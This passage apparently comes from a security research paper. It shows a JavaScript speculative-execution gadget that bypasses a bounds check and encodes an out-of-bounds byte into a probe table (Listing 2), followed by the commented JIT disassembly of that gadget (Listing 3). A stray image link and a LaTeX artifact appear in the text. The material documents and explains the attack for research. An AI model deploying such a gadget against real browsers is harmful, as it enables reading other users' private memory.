 1 if (index < simpleByteArray.length) {
2   index = simpleByteArray[index | 0];
3   index = (((index * TABLE1_STRIDE)|0) & (TABLE1_BYTES-1))|0;
4   localJunk ^= probeTable[index|0]|0;
5 }

Listing 2: Exploiting Speculative Execution via JavaScript.

1 cmpl r15,[rbp-0xe0]            ; Compare index (r15) against simpleByteArray.length
2 jnc 0x24dd099bb870             ; If index >= length, branch to instruction after movq below
3 REX.W leaq rsi,[r12+rdx*1]     ; Set rsi=r12+rdx=addr of first byte in simpleByteArray
4 movzxbl rsi,[rsi+r15*1]        ; Read byte from address rsi+r15 (= base address+index)
5 shll rsi, 12                   ; Multiply rsi by 4096 by shifting left 12 bits}\%\
6 andl rsi,0x1ffffff             ; AND reassures JIT that next operation is in-bounds
7 movzxbl rsi,[rsi+r8*1]         ; Read from probeTable
8 xorl rsi,rdi                   ; XOR the read result onto localJunk
9 REX.W movq rdi,rsi             ; Copy localJunk into rdi

Listing 3: Disassembly of Speculative Execution in JavaScript Example (Listing 2).